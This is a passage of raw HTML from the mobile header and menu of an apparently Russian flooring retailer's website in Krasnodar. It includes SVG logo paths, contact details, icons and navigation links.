<path d="M24.1999 14.5C23.7999 14.1 23.7999 13.5 24.1999 13.2L24.9999 12.4C25.5999 11.9 26.1999 11.5 26.8999 11C27.6999 10.5 28.5999 10 29.4999 9.60004L30.0999 10.2L29.9999 10.3C28.2999 11.1 26.7999 12 25.4999 13.2C25.0999 13.5 24.6999 14 24.1999 14.5ZM29.5999 9.80004C28.6999 10.2 27.7999 10.6 26.9999 11.1C26.2999 11.5 25.6999 12 25.0999 12.5L24.2999 13.3C23.9999 13.6 23.9999 14 24.1999 14.3C24.5999 13.9 24.9999 13.5 25.4999 13.1C26.7999 12 28.2999 11 29.9999 10.2L29.5999 9.80004Z" fill="#3D4650"></path>
<path d="M27.1999 17.5L26.5999 16.9V16.8C27.8999 15.4 28.9999 13.7 29.7999 12C29.9999 11.5 30.1999 11.1 30.3999 10.6V10.5L31.2999 11.4V11.5C30.5999 13.5 29.4999 15.2 28.0999 16.6C27.8999 16.8 27.5999 17.1 27.1999 17.5ZM26.7999 16.9L27.1999 17.3C27.4999 17 27.7999 16.8 28.0999 16.5C29.4999 15.1 30.4999 13.4 31.1999 11.5L30.5999 10.9C30.3999 11.3 30.1999 11.8 29.9999 12.2C29.1999 13.8 28.0999 15.4 26.7999 16.9Z" fill="#3D4650"></path>
<path d="M27.5998 17.9L27.2998 17.6L27.3998 17.5C28.9998 16.1 30.3998 14.5 31.2998 12.7C31.3998 12.4 31.5998 12.1 31.6998 11.8V11.7L32.1998 12.2V12.3C31.5998 13.5 30.7998 14.6 29.8998 15.7C29.2998 16.4 28.4998 17.2 27.5998 17.9ZM27.5998 17.6C28.4998 17 29.1998 16.3 29.8998 15.5C30.7998 14.5 31.4998 13.4 32.0998 12.2L31.7998 12C31.6998 12.2 31.5998 12.5 31.3998 12.8C30.4998 14.6 29.1998 16.2 27.5998 17.6Z" fill="#3D4650"></path>
<path d="M28.7 18.6C28.4 18.6 28.2 18.5 28 18.3L27.7 18L27.7999 17.9C29.3999 16.8 30.6999 15.5 31.7999 14C32.0999 13.6 32.3999 13.2 32.5999 12.7V12.6L33.0999 13.1C33.4999 13.5 33.4999 14.1 33.0999 14.4L29.2999 18.2C29.1999 18.5 28.9 18.6 28.7 18.6ZM28 18L28.2 18.2C28.3 18.3 28.5 18.4 28.7 18.4C28.9 18.4 29.1 18.3 29.2 18.2L33 14.4C33.2 14.3 33.2 14.1 33.2 13.9C33.2 13.7 33.1 13.5 33 13.4L32.5999 13C32.3999 13.4 32.0999 13.8 31.7999 14.2C30.8999 15.6 29.5 16.9 28 18Z" fill="#3D4650"></path>
<path d="M30.5998 10.6C30.3998 11.1 30.1998 11.5 29.9998 12C28.9998 14 27.7998 15.6 26.7998 16.8L26.1998 16.2C26.4998 15.9 26.6998 15.7 26.9998 15.3C27.9998 14.1 28.5998 12.9 28.8998 11.9C28.8998 11.8 28.7998 11.7 28.6998 11.7C28.1998 11.9 27.6998 12.1 27.0998 12.4C25.9998 13 25.1998 13.9 24.5998 14.6L24.2998 14.3C24.2998 14.3 24.2998 14.3 24.2998 14.2C24.6998 13.8 25.1998 13.3 25.5998 12.9C27.1998 11.5 28.7998 10.6 30.1998 10L30.5998 10.6Z" fill="#3D4650"></path>
<path d="M27.7 13.1C27.5 13.6 27.1 14.3 26.7 15C26.4 15.4 26.0999 15.7 25.7999 16L25.5 15.7C25.6 15.6 25.7 15.5 25.9 15.3C26.2 14.9 26.4 14.6 26.6 14.2C26.7 14.1 26.5 13.9 26.4 14C26.2 14.1 26.1 14.2 25.9 14.3C25.6 14.5 25.3 14.8 25 15L24.7 14.7C24.9 14.5 25.2 14.2 25.5 14C26.2 13.4 27 13 27.5 12.7C27.6 12.8 27.7 12.9 27.7 13.1Z" fill="#3D4650"></path>
<path d="M31.7999 11.9C31.6999 12.2 31.5 12.5 31.4 12.8C30.1999 15 28.6999 16.6 27.4 17.7L27.2 17.5C27.5 17.2 27.8 16.9 28.2 16.6C29.8 14.9 30.7999 13 31.2999 11.5L31.7999 11.9Z" fill="#3D4650"></path>
<path d="M32.6999 12.8C32.4999 13.2 32.1999 13.6 31.8999 14.1C30.5999 15.9 29.0999 17.2 27.7999 18.1L27.5999 17.9C28.2999 17.3 29.0999 16.6 29.8999 15.7C30.8999 14.5 31.5999 13.4 32.1999 12.4L32.6999 12.8Z" fill="#3D4650"></path>
<path d="M29.5999 9.70004C28.7999 10 27.8999 10.4 26.9999 11C26.2999 11.4 25.6999 11.9 25.0999 12.4L28.0999 9.40004C28.3999 9.00004 28.9999 9.00004 29.2999 9.40004L29.5999 9.70004Z" fill="#3D4650"></path>
<path d="M20.2 40.1C20.1 40.1 19.9 40 19.8 39.9L0.2 20.2C0.1 20.1 0 20 0 19.8C0 19.6 0.1 19.5 0.2 19.4L20.2 0.100012C20.4 -0.0999878 20.8 -0.0999878 21 0.100012C21.2 0.300012 21.2 0.700012 21 0.900012L1.4 19.8L20.7 39C20.9 39.2 20.9 39.6 20.7 39.8C20.5 40 20.4 40.1 20.2 40.1Z" fill="#188B30"></path>
<path d="M27.2001 31.3L11.2 15.3C11 15.1 10.8 15 10.6 15C10.4 15 10.1 15.1 10 15.3L6.10005 19.2C5.90005 19.4 5.80005 19.6 5.80005 19.8C5.80005 20 5.90005 20.3 6.10005 20.4L22.1 36.4C22.3 36.6 22.5001 36.7 22.7001 36.7C22.9001 36.7 23.2 36.6 23.3 36.4L27.2001 32.5C27.4001 32.3 27.5 32.1 27.5 31.9C27.5 31.7 27.4001 31.4 27.2001 31.3ZM27 31.9C27 32 26.9 32.2 26.8 32.3L23 36.1C22.9 36.2 22.8 36.3 22.6 36.3C22.4 36.3 22.3001 36.2 22.2001 36.1L6.40005 20.2C6.30005 20.1 6.20005 20 6.20005 19.8C6.20005 19.6 6.30005 19.5 6.40005 19.4L10.2 15.6C10.3 15.5 10.4 15.4 10.6 15.4C10.8 15.4 10.9 15.5 11 15.6L26.9 31.5C27 31.6 27 31.8 27 31.9Z" fill="#3D4650"></path>
<path d="M61.3001 26.6V20.4L58.3001 25.4H56.3001L53.3001 20.6V26.6H49.1001V13H52.9001L57.3001 20.2L61.6001 13H65.4001V26.6C65.4001 26.6 61.3001 26.6 61.3001 26.6Z" fill="#3D4650"></path>
<path d="M67.6001 16H72.0001V19.7H75.0001V16H79.4001V26.6H75.0001V23.1H72.0001V26.6H67.6001V16Z" fill="#3D4650"></path>
<path d="M83.7002 26.1C82.8002 25.6 82.0002 25 81.5002 24.1C81.0002 23.3 80.7002 22.3 80.7002 21.3C80.7002 20.3 81.0002 19.3 81.5002 18.5C82.0002 17.7 82.8002 17 83.7002 16.5C84.6002 16 85.7002 15.8 86.9002 15.8C88.1002 15.8 89.2002 16 90.1002 16.5C91.0002 17 91.8002 17.6 92.3002 18.5C92.8002 19.3 93.1002 20.3 93.1002 21.3C93.1002 22.3 92.8002 23.3 92.3002 24.1C91.8002 24.9 91.0002 25.6 90.1002 26.1C89.2002 26.6 88.1002 26.8 86.9002 26.8C85.7002 26.8 84.6002 26.5 83.7002 26.1ZM88.1002 22.8C88.4002 22.4 88.6002 21.9 88.6002 21.3C88.6002 20.7 88.4002 20.1 88.1002 19.8C87.8002 19.5 87.4002 19.3 86.9002 19.3C86.4002 19.3 86.0002 19.5 85.7002 19.8C85.4002 20.1 85.2002 20.7 85.2002 21.3C85.2002 21.9 85.4002 22.5 85.7002 22.8C86.0002 23.1 86.4002 23.3 86.9002 23.3C87.4002 23.3 87.8002 23.2 88.1002 22.8Z" fill="#3D4650"></path>
<path d="M103.6 19.4H98.7V26.6H94.3V16H103.6V19.4V19.4Z" fill="#3D4650"></path>
<path d="M106.8 26.1C105.9 25.6 105.1 25 104.6 24.1C104.1 23.3 103.8 22.3 103.8 21.3C103.8 20.3 104.1 19.3 104.6 18.5C105.1 17.7 105.9 17 106.8 16.5C107.7 16 108.8 15.8 110 15.8C111.2 15.8 112.3 16 113.2 16.5C114.1 17 114.9 17.6 115.4 18.5C115.9 19.3 116.2 20.3 116.2 21.3C116.2 22.3 115.9 23.3 115.4 24.1C114.9 24.9 114.1 25.6 113.2 26.1C112.3 26.6 111.2 26.8 110 26.8C108.8 26.8 107.8 26.5 106.8 26.1ZM111.2 22.8C111.5 22.4 111.7 21.9 111.7 21.3C111.7 20.7 111.5 20.1 111.2 19.8C110.9 19.5 110.5 19.3 110 19.3C109.5 19.3 109.1 19.5 108.8 19.8C108.5 20.1 108.3 20.7 108.3 21.3C108.3 21.9 108.5 22.5 108.8 22.8C109.1 23.1 109.5 23.3 110 23.3C110.5 23.3 110.9 23.2 111.2 22.8Z" fill="#3D4650"></path>
<path d="M130.8 13V26.6H126.3V16.6H122.2V26.6H117.7V13H130.8Z" fill="#188B30"></path>
<path d="M135.3 26.1C134.4 25.6 133.6 25 133.1 24.1C132.6 23.3 132.3 22.3 132.3 21.3C132.3 20.3 132.6 19.3 133.1 18.5C133.6 17.7 134.4 17 135.3 16.5C136.2 16 137.3 15.8 138.5 15.8C139.7 15.8 140.8 16 141.7 16.5C142.6 17 143.4 17.6 143.9 18.5C144.4 19.3 144.7 20.3 144.7 21.3C144.7 22.3 144.4 23.3 143.9 24.1C143.4 24.9 142.6 25.6 141.7 26.1C140.8 26.6 139.7 26.8 138.5 26.8C137.3 26.8 136.3 26.5 135.3 26.1ZM139.7 22.8C140 22.4 140.2 21.9 140.2 21.3C140.2 20.7 140 20.1 139.7 19.8C139.4 19.4 139 19.3 138.5 19.3C138 19.3 137.6 19.5 137.3 19.8C137 20.1 136.8 20.7 136.8 21.3C136.8 21.9 137 22.5 137.3 22.8C137.6 23.2 138 23.3 138.5 23.3C139 23.4 139.4 23.2 139.7 22.8Z" fill="#188B30"></path>
<path d="M157.2 16V26.6H152.8V19.4H150.8L150.7 20.8C150.6 22.2 150.5 23.3 150.3 24.2C150.1 25.1 149.7 25.7 149.2 26.2C148.7 26.7 147.9 26.9 147 26.9C146.4 26.9 145.7 26.8 145 26.6L145.2 23.1C145.4 23.1 145.6 23.1 145.6 23.1C146.1 23.1 146.5 22.9 146.7 22.5C146.9 22.1 147 21.5 147 20.6L147.1 16C147.1 16 157.2 16 157.2 16Z" fill="#188B30"></path>
<path d="M161.6 26.1C160.7 25.6 159.9 25 159.4 24.1C158.9 23.3 158.6 22.3 158.6 21.3C158.6 20.3 158.9 19.3 159.4 18.5C159.9 17.7 160.7 17 161.6 16.5C162.5 16 163.6 15.8 164.8 15.8C166 15.8 167.1 16 168 16.5C168.9 17 169.7 17.6 170.2 18.5C170.7 19.3 171 20.3 171 21.3C171 22.3 170.7 23.3 170.2 24.1C169.7 24.9 168.9 25.6 168 26.1C167.1 26.6 166 26.8 164.8 26.8C163.6 26.8 162.5 26.5 161.6 26.1ZM166 22.8C166.3 22.4 166.5 21.9 166.5 21.3C166.5 20.7 166.3 20.1 166 19.8C165.7 19.4 165.3 19.3 164.8 19.3C164.3 19.3 163.9 19.5 163.6 19.8C163.3 20.1 163.1 20.7 163.1 21.3C163.1 21.9 163.3 22.5 163.6 22.8C163.9 23.2 164.3 23.3 164.8 23.3C165.3 23.3 165.6 23.2 166 22.8Z" fill="#188B30"></path>
<path d="M183 23.5C183 24.5 182.6 25.2 181.9 25.8C181.1 26.3 180 26.6 178.5 26.6H172.2V16H178.1C179.5 16 180.6 16.2 181.4 16.7C182.2 17.2 182.6 17.9 182.6 18.7C182.6 19.2 182.5 19.6 182.2 20C181.9 20.4 181.6 20.7 181.1 21C182.4 21.5 183 22.3 183 23.5ZM176.1 20.2H177.8C178.4 20.2 178.7 19.9 178.7 19.4C178.7 19.1 178.6 19 178.5 18.9C178.4 18.8 178.1 18.7 177.8 18.7H176.1V20.2V20.2ZM179.1 23.1C179.1 22.6 178.8 22.3 178.2 22.3H176.2V23.8H178.2C178.8 23.9 179.1 23.6 179.1 23.1Z" fill="#188B30"></path>
</svg></a>                </div>

                <div class="flex-1"></div>

                                        <div class="line-block__item no-shrinked" data-ajax-load-block="HEADER_MOBILE_TOGGLE_PHONE">
                                <div class="icon-block--with_icon icon-block--only_icon">
                        <div class="phones">
                            <div class="phones__phones-wrapper">
                                <div class="phones__inner phones__inner--with_dropdown fill-theme-parent ">
			<span class="icon-block__only-icon fill-theme-hover menu-light-icon-fill fill-dark-light-block fill-theme-target">
			<i class="svg inline header__icon inline " aria-hidden="true"><svg width="14" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#phone-14-18"></use></svg></i>		</span>
	
	<div id="mobilephones" class="phones__dropdown">
		<div class="mobilephones__menu-dropdown dropdown dropdown--relative scrollbar mobile-scroll">
			<span class="mobilephones__close fill-dark-light fill-theme-hover" title="Закрыть">
				<i class="svg inline  inline " aria-hidden="true"><svg width="16" height="16" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#close-16-16"></use></svg></i>			</span>

			<div class="mobilephones__menu-item mobilephones__menu-item--title">
				<span class="font_18 fw-500 color_dark">
					Телефоны				</span>
			</div>

							<div class="mobilephones__menu-item">
					<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
						<a class="dark_link phone" href="javascript:;" rel="nofollow">
							<span class="mobilephones__menu-item-content flexbox flexbox--direction-row flexbox--justify-between">
								<span class="mobilephones__menu-item-text">
									<span class="font_14">+7 (900) 243-24-96</span>

																	</span>

															</span>
						</a>
					</div>
				</div>
			
												<div class="mobilephones__menu-item mobilephones__menu-item--callback">	<button class="animate-load btn btn-default btn-wide" data-event="jqm" data-param-id="5" data-name="callback">
		Заказать звонок	</button>
</div>							
							<div class="mobilephones__additional-blocks">
											<div class="mobilephones__menu-item mobilephones__menu-item--with-padding">

            <div class="email__title phones__dropdown-title font_13 secondary-color">
            E-mail        </div>
    
    <div class="phones__dropdown-value color_dark">
        
        <div
         class="email__text font_14"        >
            <a class="no-decoration" href="mailto:info@mnogopolov.ru">info@mnogopolov.ru</a>        </div>
    </div>

</div>											<div class="mobilephones__menu-item mobilephones__menu-item--with-padding">

            <div class="address__title phones__dropdown-title font_13 secondary-color">
            Адрес        </div>
    
    <div class="phones__dropdown-value color_dark">
        
        <div
         class="address__text font_14"        >
            <a href="https://mnogopolov.ru/contacts/"><b>г. Краснодар, ул. В. Мачуги, д. 7/2</b></a><br>
 <b> </b><a href="https://mnogopolov.ru/contacts/"><b>г. Краснодар, ул. Кирилла Россинского, 11/1</b></a>
        </div>
    </div>

</div>											<div class="mobilephones__menu-item mobilephones__menu-item--with-padding">

            <div class="schedule__title phones__dropdown-title font_13 secondary-color">
            Режим работы        </div>
    
    <div class="phones__dropdown-value color_dark">
        
        <div
         class="schedule__text font_14"        >
            Пн - Пт: с 09:00 до 18:00<br>
Сб - Вс: c 10:00 до 18:00        </div>
    </div>

</div>											<!-- noindex -->
	<div class="phones__dropdown-item phones__dropdown-item--social">

<div class="social">
	<ul class="social__items flexbox flexbox--row flexbox--wrap m m--0 gap gap--12">
																										<li class="social__item grid-list__item hover_blink vkontakte ">
						<a class="social__link shine flexbox" href="https://vk.com/id817576685" target="_blank" rel="nofollow" title="ВКонтакте"></a>
					</li>
																																																		<li class="social__item grid-list__item hover_blink telegram ">
						<a class="social__link shine flexbox" href="https://t.me/mnogopolovkrd/" target="_blank" rel="nofollow" title="Telegram"></a>
					</li>
																																			<li class="social__item grid-list__item hover_blink youtube ">
						<a class="social__link shine flexbox" href="https://www.youtube.com/channel/UCvNfOlv6ELNl95oi_Q8xooA" target="_blank" rel="nofollow" title="YouTube"></a>
					</li>
																																																							<li class="social__item grid-list__item hover_blink whatsapp ">
						<a class="social__link shine flexbox" href="https://wa.me/79002432496" target="_blank" rel="nofollow" title="Whats App"></a>
					</li>
																																												</ul>

	</div>

	</div>
<!-- /noindex -->									</div>
					</div>
	</div>
</div>
                            </div>
                        </div>
                    </div>
                        </div>
        
                                        <div class="line-block__item no-shrinked icon-block--only_icon" data-ajax-load-block="HEADER_MOBILE_TOGGLE_SEARCH">
                                <div class="header-search__mobile banner-light-icon-fill fill-dark-light-block menu-light-icon-fill light-opacity-hover" title="Поиск">
                        <i class="svg inline header__icon header-search__icon wrapper inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#search-18-18"></use></svg></i>                    </div>
                        </div>
        
                                        <div class="line-block__item no-shrinked " data-ajax-load-block="HEADER_MOBILE_TOGGLE_PERSONAL">
                                <div class="header-cabinet fill-dark-parent-all color-dark-parent-all">
                                                <!--'start_frame_cache_cabinet-link3'-->        <!-- noindex -->
                                <a class="header-cabinet__link fill-dark-light-block dark_link animate-load " data-event="jqm" title="Войти" data-param-backurl="%2Fcompany%2Flicenses%2Fsertifikat-pozharnoy-bezopasnosti%2F" data-param-type="auth" data-name="auth" href="/personal/">
                                    <i class="svg inline wrapper header__icon banner-light-icon-fill menu-light-icon-fill fill-dark-target inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#log-out"></use></svg></i>                                            </a>
                <!-- /noindex -->
        <!--'end_frame_cache_cabinet-link3'-->                    </div>
                        </div>
        
                                        <div class="line-block__item no-shrinked hide-600 " data-ajax-load-block="HEADER_MOBILE_TOGGLE_COMPARE">
                                <div class="header-compare js-compare-block-wrapper fill-dark-parent-all color-dark-parent-all">
                        <!--'start_frame_cache_compare-link3'-->        <!--noindex-->
		<a class="compare-link dark_link color-dark-target light-opacity-hover fill-theme-hover banner-light-icon-fill relative d-block" href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="compare-block icon-block-with-counter menu-light-icon-fill fill-dark-light-block">
			<span class="js-compare-block ">					
				<span class="icon-count icon-count--compare bg-more-theme count">0</span>
			</span>
			<i class="svg inline wrapper compare header__icon fill-dark-target inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#compare"></use></svg></i>				
		</span>
			</a>
<!--/noindex-->        <div class="compare-dropdown product-dropdown-hover-block"></div>
        <!--'end_frame_cache_compare-link3'-->                    </div>
                            </div>
        
                                        <div class="line-block__item no-shrinked hide-600 " data-ajax-load-block="HEADER_MOBILE_TOGGLE_FAVORITE">
                                <div class="header-favorite js-compare-block-wrapper fill-dark-parent-all color-dark-parent-all">
                        <!--'start_frame_cache_favorite-link3'-->        <a rel="nofollow" title="Избранные товары" href="/personal/favorite/" class="header-icon color-dark-target dark_link light-opacity-hover fill-theme-hover banner-light-icon-fill relative d-block">
            <span class="favorite-block icon-block-with-counter menu-light-icon-fill fill-dark-light-block fill-use-888">
                <span class="js-favorite-block ">
                    <span class="icon-count icon-count--favorite bg-more-theme count empted">0</span>
                </span>
                <i class="svg inline wrapper header__icon banner-light-icon-fill fill-dark-target inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#favorite"></use></svg></i>            </span>
                    </a>
        <div class="favorite-dropdown product-dropdown-hover-block"></div>
        <!--'end_frame_cache_favorite-link3'-->                    </div>
                            </div>
        
                                        <div class="line-block__item no-shrinked " data-ajax-load-block="HEADER_MOBILE_TOGGLE_CART">
                                <div class="header-cart fill-dark-parent-all color-dark-parent-all">
                        <!--'start_frame_cache_basket-link3'-->            <div class="basket top">
                <!-- noindex -->
                <a rel="nofollow" title="Корзина пуста" href="/basket/" class="light-opacity-hover dark_link color-dark-target fill-dark-light-block relative d-block ">
                    <span class="js-basket-block header-cart__inner header-cart__inner--empty">
                        <i class="svg inline wrapper basket header__icon banner-light-icon-fill menu-light-icon-fill fill-dark-target inline " aria-hidden="true"><svg width="20" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#cart-20-18"></use></svg></i>                        <span class="header-cart__count bg-more-theme count empted">0</span>
                    </span>

                                    </a>
                <div class="basket-dropdown theme-root basket_hover_block loading_block loading_block_content"></div>
                <!-- /noindex -->
            </div>
        <!--'end_frame_cache_basket-link3'-->                    </div>
                        </div>
                    </div>
        </div>
    </div>
</div>
						</div>
						<div id="mobilemenu" class="mobile-scroll scrollbar">
							<div class="mobilemenu mobilemenu_1 relative" data-ajax-load-block="MOBILE_MENU_MAIN_PART">
        <button type="button" class="mobilemenu__close btn--no-btn-appearance fill-black-parent-all flexbox" title="Закрыть" aria-label="Закрыть">
        <i class="svg inline wrapper wrapper--32 wrapper--hover button-rounded-x fill-black-target fill-use-icon-on-card inline " aria-hidden="true"><svg width="14" height="14" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#close-16-16"></use></svg></i>    </button>
    <div class="mobilemenu__inner p-inline p-inline--12 pt pt--20 pb pb--32">
        <div class="line-block line-block--column line-block--align-normal line-block--gap line-block--gap-24">
            <div class="line-block__item mobilemenu__regions-wrapper font_28">
                                                    <div class="mobilemenu__item">
                                <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_REGION">
                                                            </div>
                            </div>
                            </div>

            <div class="line-block__item">
                <div class="line-block line-block--gap line-block--gap-20 line-block--column line-block--align-normal">
                                        <div class="mobilemenu__item">
                                                                                <div class="loadings" style="height:38px;" data-nlo="menu-mobile">                            </div>                                            </div>

                                                                <div class="mobilemenu__item">
                                                                <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_PERSONAL">
                                <!--'start_frame_cache_mobilemenu__cabinet1'-->                    		<div class="mobilemenu__menu mobilemenu__menu--cabinet">
		<ul class="mobilemenu__menu-list">
			<li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon mobilemenu__menu-item--parent">
				<div class="link-wrapper fill-dark-light-block">
										<a class="no-decoration" href="/personal/" title="Кабинет">
						<i class="svg inline wrapper cabinet mobilemenu__menu-item-svg inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#log-out"></use></svg></i>						<span class="icon-block__content">
							<span class="font_15">Кабинет</span>
													</span>
											</a>
				</div>
							</li>
		</ul>
	</div>
                <!--'end_frame_cache_mobilemenu__cabinet1'-->                            </div>
        
                                                                <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_COMPARE">
                                <!--'start_frame_cache_mobilemenu__compare1'-->            <div class="mobilemenu__menu mobilemenu__menu--compare">
                <ul class="mobilemenu__menu-list">
                    <li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mobilemenu__menu-item--with-icon">
                        <div class="link-wrapper fill-dark-light-block">
                            <a class="icon-block icon-block-with-counter dark_link" href="/catalog/compare.php" rel="nofollow" title="Список сравниваемых элементов">
                                <span class="icon-block-with-counter__inner mobilemenu__menu-item-svg js-compare-block ">
                                    <i class="svg inline wrapper compare inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#compare"></use></svg></i>                                    <span class="icon-count icon-count--compare bg-more-theme count empted">0</span>
                                </span>
                                <span class="font_15">Сравнение</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </div>
            <!--'end_frame_cache_mobilemenu__compare1'-->                            </div>
        
                                                                <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_FAVORITE">
                                <!--'start_frame_cache_mobilemenu__favorite1'-->            <div class="mobilemenu__menu mobilemenu__menu--favorite">
                <ul class="mobilemenu__menu-list">
                    <li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mobilemenu__menu-item--with-icon">
                        <div class="link-wrapper fill-dark-light-block">
                            <a class="icon-block icon-block-with-counter dark_link" href="/personal/favorite/" rel="nofollow" title="Избранные товары">
                                <span class="icon-block-with-counter__inner mobilemenu__menu-item-svg js-favorite-block ">
                                    <i class="svg inline wrapper favorite inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#favorite"></use></svg></i>                                    <span class="icon-count icon-count--favorite bg-more-theme count empted">0</span>
                                </span>
                                <span class="font_15">Избранное</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </div>
            <!--'end_frame_cache_mobilemenu__favorite1'-->                            </div>
        
                                                                <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_CART">
                                <!--'start_frame_cache_mobilemenu__cart1'-->            <div class="mobilemenu__menu mobilemenu__menu--cart">
                <ul class="mobilemenu__menu-list">
                    <li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mobilemenu__menu-item--with-icon">
                        <div class="link-wrapper fill-dark-light-block basket">
                            <a class="dark_link icon-block" href="/basket/" rel="nofollow" title="Корзина пуста">
                                <span class="js-basket-block header-cart__inner mobilemenu__menu-item-svg header-cart__inner--empty">
                                    <i class="svg inline wrapper basket fill-dark-target mobilemenu__menu-item-svg inline " aria-hidden="true"><svg width="20" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#cart-20-18"></use></svg></i>                                    <span class="header-cart__count bg-more-theme count empted">0</span>
                                </span>
                                <span class="font_15">Корзина</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </div>
            <!--'end_frame_cache_mobilemenu__cart1'-->                            </div>
                                </div>

                        <div class="mobilemenu__separator"></div>
                    
                                        <div class="mobilemenu__item">
                        <!-- noindex -->
                        
<div class="mobilemenu__menu mobilemenu__menu--with-hover mobilemenu__menu--top">
	<ul class="mobilemenu__menu-list">
								<li class="mobilemenu__menu-item">
				<div class=" link-wrapper">
											<a class="mobilemenu__item-link no-decoration" href="/brands/" title="Бренды">
							<span class="font_15">Бренды</span>
													</a>
															</div>

							</li>
								<li class="mobilemenu__menu-item">
				<div class=" link-wrapper">
											<a class="mobilemenu__item-link no-decoration" href="/sales/" title="Акции">
							<span class="font_15">Акции</span>
													</a>
															</div>

							</li>
								<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
				<div class=" link-wrapper">
											<a class="mobilemenu__item-link no-decoration" href="/services/" title="Услуги">
							<span class="font_15">Услуги</span>
							<i class="svg inline icon-block__dropdown-icon icon-block__icon--size-12 down menu-arrow fill-dark-light-block inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right"></use></svg></i>						</a>
													<span class="toggle_block"></span>
															</div>

									<ul class="mobilemenu__menu-dropdown dropdown line-block--gap-0">
						<li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mb mb--20">
    <button type="button" class="stroke-black-parent-all wrapper-hover-parent-all mobilemenu__menu-item-back btn--no-btn-appearance ml ml--4" title="Назад" aria-label="Назад">
        <i class="svg inline wrapper wrapper--32 wrapper-hover-target button-rounded-x arrow-all__item-arrow stroke-black-target stroke-use-icon-on-card inline " aria-hidden="true"><svg width="16" height="17" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#left-16-17"></use></svg></i>    </button>
</li>
						<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
							<div class="link-wrapper">
								<a class="mobilemenu__item-link no-decoration flexbox pt pt--8 mb mb--16 stroke-dark-parent-all stroke-dark-light mobilemenu__menu-parent-link" href="/services/">
									<span class="line-block line-block--gap line-block--gap-12">
										<span class="font_18 fw-500">Услуги</span>
										<i class="svg inline wrapper wrapper--16 stroke-dark-target arrow-parent__item-arrow mt mt--4 inline " aria-hidden="true"><svg width="5" height="10" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right-hollow"></use></svg></i>									</span>
								</a>
							</div>
						</li>

																				<li class="mobilemenu__menu-item">
								<div class="link-wrapper ">
									<a class="mobilemenu__item-link no-decoration" href="/services/ukladka-laminata-i-vinila/" title="Укладка ламината и винила">
										<span class="font_15">Укладка ламината и винила</span>
																			</a>
																	</div>

															</li>
											</ul>
							</li>
								<li class="mobilemenu__menu-item mobilemenu__menu-item--selected mobilemenu__menu-item--parent">
				<div class=" link-wrapper">
											<a class="mobilemenu__item-link no-decoration" href="/company/" title="Компания">
							<span class="font_15">Компания</span>
							<i class="svg inline icon-block__dropdown-icon icon-block__icon--size-12 down menu-arrow fill-dark-light-block inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right"></use></svg></i>						</a>
													<span class="toggle_block"></span>
															</div>

									<ul class="mobilemenu__menu-dropdown dropdown line-block--gap-0">
						<li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mb mb--20">
    <button type="button" class="stroke-black-parent-all wrapper-hover-parent-all mobilemenu__menu-item-back btn--no-btn-appearance ml ml--4" title="Назад" aria-label="Назад">
        <i class="svg inline wrapper wrapper--32 wrapper-hover-target button-rounded-x arrow-all__item-arrow stroke-black-target stroke-use-icon-on-card inline " aria-hidden="true"><svg width="16" height="17" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#left-16-17"></use></svg></i>    </button>
</li>
						<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
							<div class="link-wrapper">
								<a class="mobilemenu__item-link no-decoration flexbox pt pt--8 mb mb--16 stroke-dark-parent-all stroke-dark-light mobilemenu__menu-parent-link" href="/company/">
									<span class="line-block line-block--gap line-block--gap-12">
										<span class="font_18 fw-500">Компания</span>
										<i class="svg inline wrapper wrapper--16 stroke-dark-target arrow-parent__item-arrow mt mt--4 inline " aria-hidden="true"><svg width="5" height="10" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right-hollow"></use></svg></i>									</span>
								</a>
							</div>
						</li>

																				<li class="mobilemenu__menu-item">
								<div class="link-wrapper ">
									<a class="mobilemenu__item-link no-decoration" href="/company/index.php" title="О компании">
										<span class="font_15">О компании</span>
																			</a>
																	</div>

															</li>
